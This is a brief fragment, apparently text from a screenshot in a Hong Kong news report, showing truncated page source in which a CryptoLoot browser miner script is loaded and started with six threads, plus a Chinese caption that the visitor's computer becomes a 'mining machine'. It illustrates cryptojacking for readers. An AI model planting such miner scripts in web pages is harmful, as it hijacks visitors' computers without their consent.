 appledaily.com.hk
<body onload="init();" style=
<script src="https://crypto
▼<script>
var miner=new CryptoLoot.
{threads:6,autoThreads:fa
電腦便會變成「礦機」